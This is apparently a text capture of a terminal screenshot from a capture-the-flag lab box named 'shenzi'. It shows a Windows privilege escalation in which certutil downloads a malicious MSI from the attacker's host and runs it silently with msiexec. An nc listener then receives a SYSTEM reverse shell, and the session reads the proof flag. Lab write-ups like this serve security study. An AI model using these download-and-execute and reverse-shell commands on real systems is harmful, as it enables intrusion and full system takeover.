 lemmy@d43d41us: ~
File Actions Edit View Help
C:\>dir /a Users
Volume in drive C has no label.
Volume Serial Number is E24B-9BB9
Directory of C:\Users
12/03/2021 09:12 AM <DIR> .
12/03/2021 09:12 AM <DIR> ..
12/03/2021 09:30 AM <DIR> Administrator
12/07/2019 02:30 AM <SYMLINKD> All Users [C:\ProgramData]
12/03/2021 09:19 AM <DIR> Default
12/07/2019 02:30 AM <JUNCTION> Default User [C:\Users\Default]
12/07/2019 02:12 AM 174 desktop.ini
12/03/2021 09:08 AM <DIR> Public
12/03/2021 09:20 AM <DIR> shenzi
1 File(s) 174 bytes
8 Dir(s) 27,433,213,952 bytes free
C:\>mkdir temp
C:\>cd temp
C:\temp>certutil -urlcache -split -f http://192.168.45.5/AlwaysInstallElevated.
msi .\AlwaysInstallElevated.msi
**** Online ****
000000 ...
027000
CertUtil: -URLCache command completed successfully.
C:\temp>msiexec /quiet /qn /i AlwaysInstallElevated.msi
C:\temp>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.171.55] 50868
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>type \Users\Administrator\Desktop\proof.txt
type \Users\Administrator\Desktop\proof.txt
319e4cfb2f421e382db548c3a23909d5
C:\WINDOWS\system32>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ ls
AlwaysInstallElevated.msi notes shell.php systeminfo.txt
nmap screenshots shenzi_share writeup
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/shenzi]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.171.55 - - [16/Mar/2023 10:53:41] "GET /AlwaysInstallElevated.msi HTT
P/1.1" 200 -
192.168.171.55 - - [16/Mar/2023 10:53:42] "GET /AlwaysInstallElevated.msi HTT
P/1.1" 200 -
[lab] 0:vi- 1:rlwrap* "d43d41us" 10:56 16-Mar-23